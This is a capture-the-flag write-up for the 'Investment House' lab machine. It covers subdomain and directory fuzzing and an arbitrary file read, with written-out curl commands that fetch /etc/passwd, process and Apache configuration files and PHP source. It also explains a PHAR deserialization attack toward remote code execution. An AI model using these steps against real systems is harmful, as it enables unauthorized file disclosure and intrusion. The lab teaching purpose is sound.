Introduction
This write-up refers to the Investment House machine. If you need support, please open a ticket in the support channel on the Discord server. .

Reconnaissance
Initially, a port scan was performed on the machine, and ports 22 and 80 were identified.

nmap -sVC --min-rate 1000 172.16.13.140



From the Nmap output, we can see that the IP is automatically redirecting to the host http://investmenthouse.hc/, so we need to add this URL to our local hosts file.



With that in place, we can now access the web page and inspect its content.



The application has a login and registration page. The homepage appears to belong to an investment company under construction. We will continue reconnaissance by performing a subdomain scan.

ffuf -c -u 'http://investmenthouse.hc' -H 'Host: FUZZ.investmenthouse.hc' -w ~/Documents/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -fw 20 -t 300



We discovered a vhost called secrets, but we do not have any credentials to authenticate.



However, during directory enumeration, we found directories vulnerable to Index of, which lists files and other directories that may exist in the application.

ffuf -c -u http://secrets.investmenthouse.hc/FUZZ -w ~/Documents/SecLists/Discovery/Web-Content/big.txt -fw 1



At the /api endpoint, we can find the files list.php and rotate.php.



At the /classes endpoint, we can find the files Auth.php and Secret.php.



And at the /config endpoint, we find the file database.php.



With this information, we can begin interacting with the application to gather more details.

The file /api/list.php reveals another subdomain api.investmenthouse.hc”
On the other hand, /api/rotate.php generates new API tokens by sending a POST request with the body {"rotate":true}.




With the new token, we can now interact with the application on the newly discovered subdomain, at the /api/config endpoint.



The initial response from the application requires the previously generated API KEY.



The endpoint response provides an important hint: “You can use config_template parameter to customize output format with configuration files”, this suggests that file inclusion may be possible.



When sending a request with a non-existent filename, we receive an error:

curl 'http://api.investmenthouse.hc/api/config?config_template=test' -H 'x-api-key:X-API-KEY' -s | jq



However, when sending the request with a standard existing Linux system file, we receive its contents in the response, confirming the presence of an Arbitrary File Read vulnerability, allowing us to read any file accessible by the web server.

curl 'http://api.investmenthouse.hc/api/config?config_template=/etc/passwd' -H 'x-api-key:X-API-KEY' -s | jq



From this point onward, we can begin gathering important information from the server, starting with identifying where the current application is running.

curl 'http://api.investmenthouse.hc/api/config?config_template=/proc/self/cmdline' -H 'x-api-key:X-API-KEY' -s | jq



Additionally, we need to understand the first application we encountered, running on the main host “investmenthouse.hc”.
curl 'http://api.investmenthouse.hc/api/config?config_template=/etc/apache2/sites-available/investmenthouse.hc.conf' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



With this information, we can begin reading the source code to understand its behavior and search for vulnerabilities.
In index.php, we found the import of the Page class.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/public/index.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



Within the Page class, we identified important information. The application uses the filter_input() function on the ?p= parameter and filters characters such as .., /, and \, commonly used in Path Traversal attacks.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/classes/Page.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



In the application controllers, reading download.php reveals additional information. The file validates whether .. exists in the ?f= parameter and returns “Access Denied” if found. However, the file supports the phar:// PHP wrapper.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/controllers/download.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



In register.php, we see the use of a class called LogManager.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/controllers/register.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r



The LogManager class contains a __destruct() method, which writes content to a file. This presents a favorable scenario for a PHAR-based insecure deserialization attack.

curl 'http://api.investmenthouse.hc/api/config?config_template=/var/www/investmenthouse.hc/app/classes/LogManager.php' -H 'x-api-key:4GcVyXYhoVuhuR3I9ZhEczZE3al0SF7d' -s | jq '.data._config.data' -r


PHAR deserialization occurs when PHP unserializes metadata from a PHAR file. This happens automatically during certain file operations on PHAR files, even without explicit unserialize() calls.
How does this work?

A PHAR file consists of: Stub, Manifest, Content, e Signature, being Signature optional. What does each one do?
- Stub: PHP code executed when the PHAR is accessed.
- Manifest: Metadata where serialized PHP objects are stored.
- Content: OFiles included in the PHAR package.
And how does deserialization happen?
When PHP reads PHAR metadata during file operations (such as file_exists() or is_file()), it automatically unserializes serialized objects in the manifest if accessed through the pwrapper phar://. The file does not need to have a .phar extension — it can be .png, .jpg, etc., enabling extension filter bypass.
The vulnerability exists here:

if (strpos($file, 'phar://') === 0) {
$file_path = $file;

if (!file_exists($file_path) || !is_file($file_path)) {
die('File not found');
}

The functions file_exists() and is_file() automatically trigger PHAR metadata deserialization when the path begins with phar://.

Exploitation – Obtaining the user flag
We created a .phar file containing a serialized LogManager object in its metadata to achieve RCE.



After generating the .phar file using PHP, we renamed it with a .png extension to bypass file extension filtering.





After uploading the file, we received the message “Done”, confirming successful upload.


The /uploads directory was also vulnerable to Index of, revealing the existing file portfolio.pdf and our uploaded file with a random hash prefix.



We then executed the uploaded file using the phar:// wrapper in the ?f= parameter. Although the response body displayed “File not found”, the HTTP response code was 200 OK.

